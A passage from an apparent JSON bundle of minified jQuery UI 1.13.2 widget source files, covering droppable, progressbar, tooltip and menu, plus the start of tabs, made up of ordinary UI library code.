strict\";$.widget(\"ui.droppable\",{version:\"1.13.2\",widgetEventPrefix:\"drop\",options:{accept:\"*\",addClasses:true,greedy:false,scope:\"default\",tolerance:\"intersect\",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var proportions,o=this.options,accept=o.accept;this.isover=false;this.isout=true;this.accept=typeof accept===\"function\"?accept:function(d){return d.is(accept);};this.proportions=function(){if(arguments.length){proportions=arguments[0];}else{return proportions?proportions:proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};}};this._addToManager(o.scope);if(o.addClasses){this._addClass(\"ui-droppable\");}},_addToManager:function(scope){$.ui.ddmanager.droppables[scope]=$.ui.ddmanager.droppables[scope]||[];$.ui.ddmanager.droppables[scope].push(this);},_splice:function(drop){var i=0;for(;i<drop.length;i++){if(drop[i]===this){drop.splice(i,1);}}},_destroy:function(){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);},_setOption:function(key,value){if(key===\"accept\"){this.accept=typeof value===\"function\"?value:function(d){return d.is(value);};}else if(key===\"scope\"){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);this._addToManager(value);}\nthis._super(key,value);},_activate:function(event){var draggable=$.ui.ddmanager.current;this._addActiveClass();if(draggable){this._trigger(\"activate\",event,this.ui(draggable));}},_deactivate:function(event){var draggable=$.ui.ddmanager.current;this._removeActiveClass();if(draggable){this._trigger(\"deactivate\",event,this.ui(draggable));}},_over:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return;}\nif(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._addHoverClass();this._trigger(\"over\",event,this.ui(draggable));}},_out:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return;}\nif(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeHoverClass();this._trigger(\"out\",event,this.ui(draggable));}},_drop:function(event,custom){var draggable=custom||$.ui.ddmanager.current,childrenIntersection=false;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0]){return false;}\nthis.element.find(\":data(ui-droppable)\").not(\".ui-draggable-dragging\").each(function(){var inst=$(this).droppable(\"instance\");if(inst.options.greedy&&!inst.options.disabled&&inst.options.scope===draggable.options.scope&&inst.accept.call(inst.element[0],(draggable.currentItem||draggable.element))&&$.ui.intersect(draggable,$.extend(inst,{offset:inst.element.offset()}),inst.options.tolerance,event)){childrenIntersection=true;return false;}});if(childrenIntersection){return false;}\nif(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeActiveClass();this._removeHoverClass();this._trigger(\"drop\",event,this.ui(draggable));return this.element;}\nreturn false;},ui:function(c){return{draggable:(c.currentItem||c.element),helper:c.helper,position:c.position,offset:c.positionAbs};},_addHoverClass:function(){this._addClass(\"ui-droppable-hover\");},_removeHoverClass:function(){this._removeClass(\"ui-droppable-hover\");},_addActiveClass:function(){this._addClass(\"ui-droppable-active\");},_removeActiveClass:function(){this._removeClass(\"ui-droppable-active\");}});$.ui.intersect=(function(){function isOverAxis(x,reference,size){return(x>=reference)&&(x<(reference+size));}\nreturn function(draggable,droppable,toleranceMode,event){if(!droppable.offset){return false;}\nvar x1=(draggable.positionAbs||draggable.position.absolute).left+draggable.margins.left,y1=(draggable.positionAbs||draggable.position.absolute).top+draggable.margins.top,x2=x1+draggable.helperProportions.width,y2=y1+draggable.helperProportions.height,l=droppable.offset.left,t=droppable.offset.top,r=l+droppable.proportions().width,b=t+droppable.proportions().height;switch(toleranceMode){case\"fit\":return(l<=x1&&x2<=r&&t<=y1&&y2<=b);case\"intersect\":return(l<x1+(draggable.helperProportions.width / 2)&&x2-(draggable.helperProportions.width / 2)<r&&t<y1+(draggable.helperProportions.height / 2)&&y2-(draggable.helperProportions.height / 2)<b);case\"pointer\":return isOverAxis(event.pageY,t,droppable.proportions().height)&&isOverAxis(event.pageX,l,droppable.proportions().width);case\"touch\":return((y1>=t&&y1<=b)||(y2>=t&&y2<=b)||(y1<t&&y2>b))&&((x1>=l&&x1<=r)||(x2>=l&&x2<=r)||(x1<l&&x2>r));default:return false;}};})();$.ui.ddmanager={current:null,droppables:{\"default\":[]},prepareOffsets:function(t,event){var i,j,m=$.ui.ddmanager.droppables[t.options.scope]||[],type=event?event.type:null,list=(t.currentItem||t.element).find(\":data(ui-droppable)\").addBack();droppablesLoop:for(i=0;i<m.length;i++){if(m[i].options.disabled||(t&&!m[i].accept.call(m[i].element[0],(t.currentItem||t.element)))){continue;}\nfor(j=0;j<list.length;j++){if(list[j]===m[i].element[0]){m[i].proportions().height=0;continue droppablesLoop;}}\nm[i].visible=m[i].element.css(\"display\")!==\"none\";if(!m[i].visible){continue;}\nif(type===\"mousedown\"){m[i]._activate.call(m[i],event);}\nm[i].offset=m[i].element.offset();m[i].proportions({width:m[i].element[0].offsetWidth,height:m[i].element[0].offsetHeight});}},drop:function(draggable,event){var dropped=false;$.each(($.ui.ddmanager.droppables[draggable.options.scope]||[]).slice(),function(){if(!this.options){return;}\nif(!this.options.disabled&&this.visible&&$.ui.intersect(draggable,this,this.options.tolerance,event)){dropped=this._drop.call(this,event)||dropped;}\nif(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this.isout=true;this.isover=false;this._deactivate.call(this,event);}});return dropped;},dragStart:function(draggable,event){draggable.element.parentsUntil(\"body\").on(\"scroll.droppable\",function(){if(!draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}});},drag:function(draggable,event){if(draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}\n$.each($.ui.ddmanager.droppables[draggable.options.scope]||[],function(){if(this.options.disabled||this.greedyChild||!this.visible){return;}\nvar parentInstance,scope,parent,intersects=$.ui.intersect(draggable,this,this.options.tolerance,event),c=!intersects&&this.isover?\"isout\":(intersects&&!this.isover?\"isover\":null);if(!c){return;}\nif(this.options.greedy){scope=this.options.scope;parent=this.element.parents(\":data(ui-droppable)\").filter(function(){return $(this).droppable(\"instance\").options.scope===scope;});if(parent.length){parentInstance=$(parent[0]).droppable(\"instance\");parentInstance.greedyChild=(c===\"isover\");}}\nif(parentInstance&&c===\"isover\"){parentInstance.isover=false;parentInstance.isout=true;parentInstance._out.call(parentInstance,event);}\nthis[c]=true;this[c===\"isout\"?\"isover\":\"isout\"]=false;this[c===\"isover\"?\"_over\":\"_out\"].call(this,event);if(parentInstance&&c===\"isout\"){parentInstance.isout=false;parentInstance.isover=true;parentInstance._over.call(parentInstance,event);}});},dragStop:function(draggable,event){draggable.element.parentsUntil(\"body\").off(\"scroll.droppable\");if(!draggable.options.refreshPositions){$.ui.ddmanager.prepareOffsets(draggable,event);}}};if($.uiBackCompat!==false){$.widget(\"ui.droppable\",$.ui.droppable,{options:{hoverClass:false,activeClass:false},_addActiveClass:function(){this._super();if(this.options.activeClass){this.element.addClass(this.options.activeClass);}},_removeActiveClass:function(){this._super();if(this.options.activeClass){this.element.removeClass(this.options.activeClass);}},_addHoverClass:function(){this._super();if(this.options.hoverClass){this.element.addClass(this.options.hoverClass);}},_removeHoverClass:function(){this._super();if(this.options.hoverClass){this.element.removeClass(this.options.hoverClass);}}});}\nreturn $.ui.droppable;});","jquery/ui-modules/widgets/progressbar.min.js":"/*!\n * jQuery UI Progressbar 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.widget(\"ui.progressbar\",{version:\"1.13.2\",options:{classes:{\"ui-progressbar\":\"ui-corner-all\",\"ui-progressbar-value\":\"ui-corner-left\",\"ui-progressbar-complete\":\"ui-corner-right\"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:\"progressbar\",\"aria-valuemin\":this.min});this._addClass(\"ui-progressbar\",\"ui-widget ui-widget-content\");this.valueDiv=$(\"<div>\").appendTo(this.element);this._addClass(this.valueDiv,\"ui-progressbar-value\",\"ui-widget-header\");this._refreshValue();},_destroy:function(){this.element.removeAttr(\"role aria-valuemin aria-valuemax aria-valuenow\");this.valueDiv.remove();},value:function(newValue){if(newValue===undefined){return this.options.value;}\nthis.options.value=this._constrainedValue(newValue);this._refreshValue();},_constrainedValue:function(newValue){if(newValue===undefined){newValue=this.options.value;}\nthis.indeterminate=newValue===false;if(typeof newValue!==\"number\"){newValue=0;}\nreturn this.indeterminate?false:Math.min(this.options.max,Math.max(this.min,newValue));},_setOptions:function(options){var value=options.value;delete options.value;this._super(options);this.options.value=this._constrainedValue(value);this._refreshValue();},_setOption:function(key,value){if(key===\"max\"){value=Math.max(this.min,value);}\nthis._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr(\"aria-disabled\",value);this._toggleClass(null,\"ui-state-disabled\",!!value);},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min);},_refreshValue:function(){var value=this.options.value,percentage=this._percentage();this.valueDiv.toggle(this.indeterminate||value>this.min).width(percentage.toFixed(0)+\"%\");this._toggleClass(this.valueDiv,\"ui-progressbar-complete\",null,value===this.options.max)._toggleClass(\"ui-progressbar-indeterminate\",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr(\"aria-valuenow\");if(!this.overlayDiv){this.overlayDiv=$(\"<div>\").appendTo(this.valueDiv);this._addClass(this.overlayDiv,\"ui-progressbar-overlay\");}}else{this.element.attr({\"aria-valuemax\":this.options.max,\"aria-valuenow\":value});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null;}}\nif(this.oldValue!==value){this.oldValue=value;this._trigger(\"change\");}\nif(value===this.options.max){this._trigger(\"complete\");}}});});","jquery/ui-modules/widgets/tooltip.min.js":"/*!\n * jQuery UI Tooltip 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../keycode\",\"../position\",\"../unique-id\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.widget(\"ui.tooltip\",{version:\"1.13.2\",options:{classes:{\"ui-tooltip\":\"ui-corner-all ui-widget-shadow\"},content:function(){var title=$(this).attr(\"title\");return $(\"<a>\").text(title).html();},hide:true,items:\"[title]:not([disabled])\",position:{my:\"left top+15\",at:\"left bottom\",collision:\"flipfit flip\"},show:true,track:false,close:null,open:null},_addDescribedBy:function(elem,id){var describedby=(elem.attr(\"aria-describedby\")||\"\").split(/\\s+/);describedby.push(id);elem.data(\"ui-tooltip-id\",id).attr(\"aria-describedby\",String.prototype.trim.call(describedby.join(\" \")));},_removeDescribedBy:function(elem){var id=elem.data(\"ui-tooltip-id\"),describedby=(elem.attr(\"aria-describedby\")||\"\").split(/\\s+/),index=$.inArray(id,describedby);if(index!==-1){describedby.splice(index,1);}\nelem.removeData(\"ui-tooltip-id\");describedby=String.prototype.trim.call(describedby.join(\" \"));if(describedby){elem.attr(\"aria-describedby\",describedby);}else{elem.removeAttr(\"aria-describedby\");}},_create:function(){this._on({mouseover:\"open\",focusin:\"open\"});this.tooltips={};this.parents={};this.liveRegion=$(\"<div>\").attr({role:\"log\",\"aria-live\":\"assertive\",\"aria-relevant\":\"additions\"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,\"ui-helper-hidden-accessible\");this.disabledTitles=$([]);},_setOption:function(key,value){var that=this;this._super(key,value);if(key===\"content\"){$.each(this.tooltips,function(id,tooltipData){that._updateContent(tooltipData.element);});}},_setOptionDisabled:function(value){this[value?\"_disable\":\"_enable\"]();},_disable:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event(\"blur\");event.target=event.currentTarget=tooltipData.element[0];that.close(event,true);});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var element=$(this);if(element.is(\"[title]\")){return element.data(\"ui-tooltip-title\",element.attr(\"title\")).removeAttr(\"title\");}}));},_enable:function(){this.disabledTitles.each(function(){var element=$(this);if(element.data(\"ui-tooltip-title\")){element.attr(\"title\",element.data(\"ui-tooltip-title\"));}});this.disabledTitles=$([]);},open:function(event){var that=this,target=$(event?event.target:this.element).closest(this.options.items);if(!target.length||target.data(\"ui-tooltip-id\")){return;}\nif(target.attr(\"title\")){target.data(\"ui-tooltip-title\",target.attr(\"title\"));}\ntarget.data(\"ui-tooltip-open\",true);if(event&&event.type===\"mouseover\"){target.parents().each(function(){var parent=$(this),blurEvent;if(parent.data(\"ui-tooltip-open\")){blurEvent=$.Event(\"blur\");blurEvent.target=blurEvent.currentTarget=this;that.close(blurEvent,true);}\nif(parent.attr(\"title\")){parent.uniqueId();that.parents[this.id]={element:this,title:parent.attr(\"title\")};parent.attr(\"title\",\"\");}});}\nthis._registerCloseHandlers(event,target);this._updateContent(target,event);},_updateContent:function(target,event){var content,contentOption=this.options.content,that=this,eventType=event?event.type:null;if(typeof contentOption===\"string\"||contentOption.nodeType||contentOption.jquery){return this._open(event,target,contentOption);}\ncontent=contentOption.call(target[0],function(response){that._delay(function(){if(!target.data(\"ui-tooltip-open\")){return;}\nif(event){event.type=eventType;}\nthis._open(event,target,response);});});if(content){this._open(event,target,content);}},_open:function(event,target,content){var tooltipData,tooltip,delayedShow,a11yContent,positionOption=$.extend({},this.options.position);if(!content){return;}\ntooltipData=this._find(target);if(tooltipData){tooltipData.tooltip.find(\".ui-tooltip-content\").html(content);return;}\nif(target.is(\"[title]\")){if(event&&event.type===\"mouseover\"){target.attr(\"title\",\"\");}else{target.removeAttr(\"title\");}}\ntooltipData=this._tooltip(target);tooltip=tooltipData.tooltip;this._addDescribedBy(target,tooltip.attr(\"id\"));tooltip.find(\".ui-tooltip-content\").html(content);this.liveRegion.children().hide();a11yContent=$(\"<div>\").html(tooltip.find(\".ui-tooltip-content\").html());a11yContent.removeAttr(\"name\").find(\"[name]\").removeAttr(\"name\");a11yContent.removeAttr(\"id\").find(\"[id]\").removeAttr(\"id\");a11yContent.appendTo(this.liveRegion);function position(event){positionOption.of=event;if(tooltip.is(\":hidden\")){return;}\ntooltip.position(positionOption);}\nif(this.options.track&&event&&/^mouse/.test(event.type)){this._on(this.document,{mousemove:position});position(event);}else{tooltip.position($.extend({of:target},this.options.position));}\ntooltip.hide();this._show(tooltip,this.options.show);if(this.options.track&&this.options.show&&this.options.show.delay){delayedShow=this.delayedShow=setInterval(function(){if(tooltip.is(\":visible\")){position(positionOption.of);clearInterval(delayedShow);}},13);}\nthis._trigger(\"open\",event,{tooltip:tooltip});},_registerCloseHandlers:function(event,target){var events={keyup:function(event){if(event.keyCode===$.ui.keyCode.ESCAPE){var fakeEvent=$.Event(event);fakeEvent.currentTarget=target[0];this.close(fakeEvent,true);}}};if(target[0]!==this.element[0]){events.remove=function(){var targetElement=this._find(target);if(targetElement){this._removeTooltip(targetElement.tooltip);}};}\nif(!event||event.type===\"mouseover\"){events.mouseleave=\"close\";}\nif(!event||event.type===\"focusin\"){events.focusout=\"close\";}\nthis._on(true,target,events);},close:function(event){var tooltip,that=this,target=$(event?event.currentTarget:this.element),tooltipData=this._find(target);if(!tooltipData){target.removeData(\"ui-tooltip-open\");return;}\ntooltip=tooltipData.tooltip;if(tooltipData.closing){return;}\nclearInterval(this.delayedShow);if(target.data(\"ui-tooltip-title\")&&!target.attr(\"title\")){target.attr(\"title\",target.data(\"ui-tooltip-title\"));}\nthis._removeDescribedBy(target);tooltipData.hiding=true;tooltip.stop(true);this._hide(tooltip,this.options.hide,function(){that._removeTooltip($(this));});target.removeData(\"ui-tooltip-open\");this._off(target,\"mouseleave focusout keyup\");if(target[0]!==this.element[0]){this._off(target,\"remove\");}\nthis._off(this.document,\"mousemove\");if(event&&event.type===\"mouseleave\"){$.each(this.parents,function(id,parent){$(parent.element).attr(\"title\",parent.title);delete that.parents[id];});}\ntooltipData.closing=true;this._trigger(\"close\",event,{tooltip:tooltip});if(!tooltipData.hiding){tooltipData.closing=false;}},_tooltip:function(element){var tooltip=$(\"<div>\").attr(\"role\",\"tooltip\"),content=$(\"<div>\").appendTo(tooltip),id=tooltip.uniqueId().attr(\"id\");this._addClass(content,\"ui-tooltip-content\");this._addClass(tooltip,\"ui-tooltip\",\"ui-widget ui-widget-content\");tooltip.appendTo(this._appendTo(element));return this.tooltips[id]={element:element,tooltip:tooltip};},_find:function(target){var id=target.data(\"ui-tooltip-id\");return id?this.tooltips[id]:null;},_removeTooltip:function(tooltip){clearInterval(this.delayedShow);tooltip.remove();delete this.tooltips[tooltip.attr(\"id\")];},_appendTo:function(target){var element=target.closest(\".ui-front, dialog\");if(!element.length){element=this.document[0].body;}\nreturn element;},_destroy:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event(\"blur\"),element=tooltipData.element;event.target=event.currentTarget=element[0];that.close(event,true);$(\"#\"+id).remove();if(element.data(\"ui-tooltip-title\")){if(!element.attr(\"title\")){element.attr(\"title\",element.data(\"ui-tooltip-title\"));}\nelement.removeData(\"ui-tooltip-title\");}});this.liveRegion.remove();}});if($.uiBackCompat!==false){$.widget(\"ui.tooltip\",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var tooltipData=this._superApply(arguments);if(this.options.tooltipClass){tooltipData.tooltip.addClass(this.options.tooltipClass);}\nreturn tooltipData;}});}\nreturn $.ui.tooltip;});","jquery/ui-modules/widgets/menu.min.js":"/*!\n * jQuery UI Menu 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../keycode\",\"../position\",\"../safe-active-element\",\"../unique-id\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.widget(\"ui.menu\",{version:\"1.13.2\",defaultElement:\"<ul>\",delay:300,options:{icons:{submenu:\"ui-icon-caret-1-e\"},items:\"> *\",menus:\"ul\",position:{my:\"left top\",at:\"right top\"},role:\"menu\",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.lastMousePosition={x:null,y:null};this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass(\"ui-menu\",\"ui-widget ui-widget-content\");this._on({\"mousedown .ui-menu-item\":function(event){event.preventDefault();this._activateItem(event);},\"click .ui-menu-item\":function(event){var target=$(event.target);var active=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&target.not(\".ui-state-disabled\").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}\nif(target.has(\".ui-menu\").length){this.expand(event);}else if(!this.element.is(\":focus\")&&active.closest(\".ui-menu\").length){this.element.trigger(\"focus\",[true]);if(this.active&&this.active.parents(\".ui-menu\").length===1){clearTimeout(this.timer);}}}},\"mouseenter .ui-menu-item\":\"_activateItem\",\"mousemove .ui-menu-item\":\"_activateItem\",mouseleave:\"collapseAll\",\"mouseleave .ui-menu\":\"collapseAll\",focus:function(event,keepActiveItem){var item=this.active||this._menuItems().first();if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){var notContained=!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]));if(notContained){this.collapseAll(event);}});},keydown:\"_keydown\"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event)){this.collapseAll(event,true);}\nthis.mouseHandled=false;}});},_activateItem:function(event){if(this.previousFilter){return;}\nif(event.clientX===this.lastMousePosition.x&&event.clientY===this.lastMousePosition.y){return;}\nthis.lastMousePosition={x:event.clientX,y:event.clientY};var actualTarget=$(event.target).closest(\".ui-menu-item\"),target=$(event.currentTarget);if(actualTarget[0]!==target[0]){return;}\nif(target.is(\".ui-state-active\")){return;}\nthis._removeClass(target.siblings().children(\".ui-state-active\"),null,\"ui-state-active\");this.focus(event,target);},_destroy:function(){var items=this.element.find(\".ui-menu-item\").removeAttr(\"role aria-disabled\"),submenus=items.children(\".ui-menu-item-wrapper\").removeUniqueId().removeAttr(\"tabIndex role aria-haspopup\");this.element.removeAttr(\"aria-activedescendant\").find(\".ui-menu\").addBack().removeAttr(\"role aria-labelledby aria-expanded aria-hidden aria-disabled \"+\"tabIndex\").removeUniqueId().show();submenus.children().each(function(){var elem=$(this);if(elem.data(\"ui-menu-submenu-caret\")){elem.remove();}});},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move(\"first\",\"first\",event);break;case $.ui.keyCode.END:this._move(\"last\",\"last\",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(\".ui-state-disabled\")){this.expand(event);}\nbreak;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||\"\";skip=false;character=event.keyCode>=96&&event.keyCode<=105?(event.keyCode-96).toString():String.fromCharCode(event.keyCode);clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}\nmatch=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(\".ui-menu-item\"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}\nif(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}\nif(preventDefault){event.preventDefault();}},_activate:function(event){if(this.active&&!this.active.is(\".ui-state-disabled\")){if(this.active.children(\"[aria-haspopup='true']\").length){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,items,newSubmenus,newItems,newWrappers,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this._toggleClass(\"ui-menu-icons\",null,!!this.element.find(\".ui-icon\").length);newSubmenus=submenus.filter(\":not(.ui-menu)\").hide().attr({role:this.options.role,\"aria-hidden\":\"true\",\"aria-expanded\":\"false\"}).each(function(){var menu=$(this),item=menu.prev(),submenuCaret=$(\"<span>\").data(\"ui-menu-submenu-caret\",true);that._addClass(submenuCaret,\"ui-menu-icon\",\"ui-icon \"+icon);item.attr(\"aria-haspopup\",\"true\").prepend(submenuCaret);menu.attr(\"aria-labelledby\",item.attr(\"id\"));});this._addClass(newSubmenus,\"ui-menu\",\"ui-widget ui-widget-content ui-front\");menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(\".ui-menu-item\").each(function(){var item=$(this);if(that._isDivider(item)){that._addClass(item,\"ui-menu-divider\",\"ui-widget-content\");}});newItems=items.not(\".ui-menu-item, .ui-menu-divider\");newWrappers=newItems.children().not(\".ui-menu\").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(newItems,\"ui-menu-item\")._addClass(newWrappers,\"ui-menu-item-wrapper\");items.filter(\".ui-state-disabled\").attr(\"aria-disabled\",\"true\");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:\"menuitem\",listbox:\"option\"}[this.options.role];},_setOption:function(key,value){if(key===\"icons\"){var icons=this.element.find(\".ui-menu-icon\");this._removeClass(icons,null,this.options.icons.submenu)._addClass(icons,null,value.submenu);}\nthis._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr(\"aria-disabled\",String(value));this._toggleClass(null,\"ui-state-disabled\",!!value);},focus:function(event,item){var nested,focused,activeParent;this.blur(event,event&&event.type===\"focus\");this._scrollIntoView(item);this.active=item.first();focused=this.active.children(\".ui-menu-item-wrapper\");this._addClass(focused,null,\"ui-state-active\");if(this.options.role){this.element.attr(\"aria-activedescendant\",focused.attr(\"id\"));}\nactiveParent=this.active.parent().closest(\".ui-menu-item\").children(\".ui-menu-item-wrapper\");this._addClass(activeParent,null,\"ui-state-active\");if(event&&event.type===\"keydown\"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}\nnested=item.children(\".ui-menu\");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}\nthis.activeMenu=item.parent();this._trigger(\"focus\",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],\"borderTopWidth\"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],\"paddingTop\"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}\nif(!this.active){return;}\nthis._removeClass(this.active.children(\".ui-menu-item-wrapper\"),null,\"ui-state-active\");this._trigger(\"blur\",event,{item:this.active});this.active=null;},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr(\"aria-hidden\")!==\"true\"){return;}\nthis.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(\".ui-menu\").not(submenu.parents(\".ui-menu\")).hide().attr(\"aria-hidden\",\"true\");submenu.show().removeAttr(\"aria-hidden\").attr(\"aria-expanded\",\"true\").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(\".ui-menu\"));if(!currentMenu.length){currentMenu=this.element;}\nthis._close(currentMenu);this.blur(event);this._removeClass(currentMenu.find(\".ui-state-active\"),null,\"ui-state-active\");this.activeMenu=currentMenu;},all?0:this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}\nstartMenu.find(\".ui-menu\").hide().attr(\"aria-hidden\",\"true\").attr(\"aria-expanded\",\"false\");},_closeOnDocumentClick:function(event){return!$(event.target).closest(\".ui-menu\").length;},_isDivider:function(item){return!/[^\\-\\u2014\\u2013\\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(\".ui-menu-item\",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this._menuItems(this.active.children(\".ui-menu\")).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move(\"next\",\"first\",event);},previous:function(event){this._move(\"prev\",\"last\",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(\".ui-menu-item\").length;},isLastItem:function(){return this.active&&!this.active.nextAll(\".ui-menu-item\").length;},_menuItems:function(menu){return(menu||this.element).find(this.options.items).filter(\".ui-menu-item\");},_move:function(direction,filter,event){var next;if(this.active){if(direction===\"first\"||direction===\"last\"){next=this.active\n[direction===\"first\"?\"prevAll\":\"nextAll\"](\".ui-menu-item\").last();}else{next=this.active\n[direction+\"All\"](\".ui-menu-item\").first();}}\nif(!next||!next.length||!this.active){next=this._menuItems(this.activeMenu)[filter]();}\nthis.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}\nif(this.isLastItem()){return;}\nif(this._hasScroll()){base=this.active.offset().top;height=this.element.innerHeight();if($.fn.jquery.indexOf(\"3.2.\")===0){height+=this.element[0].offsetHeight-this.element.outerHeight();}\nthis.active.nextAll(\".ui-menu-item\").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this._menuItems(this.activeMenu)\n[!this.active?\"first\":\"last\"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}\nif(this.isFirstItem()){return;}\nif(this._hasScroll()){base=this.active.offset().top;height=this.element.innerHeight();if($.fn.jquery.indexOf(\"3.2.\")===0){height+=this.element[0].offsetHeight-this.element.outerHeight();}\nthis.active.prevAll(\".ui-menu-item\").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this._menuItems(this.activeMenu).first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop(\"scrollHeight\");},select:function(event){this.active=this.active||$(event.target).closest(\".ui-menu-item\");var ui={item:this.active};if(!this.active.has(\".ui-menu\").length){this.collapseAll(event,true);}\nthis._trigger(\"select\",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g,\"\\\\$&\"),regex=new RegExp(\"^\"+escapedCharacter,\"i\");return this.activeMenu.find(this.options.items).filter(\".ui-menu-item\").filter(function(){return regex.test(String.prototype.trim.call($(this).children(\".ui-menu-item-wrapper\").text()));});}});});","jquery/ui-modules/widgets/tabs.min.js":"/*!\n * jQuery UI Tabs 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"../keycode\",\"../safe-active-element\",\"../unique-id\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use 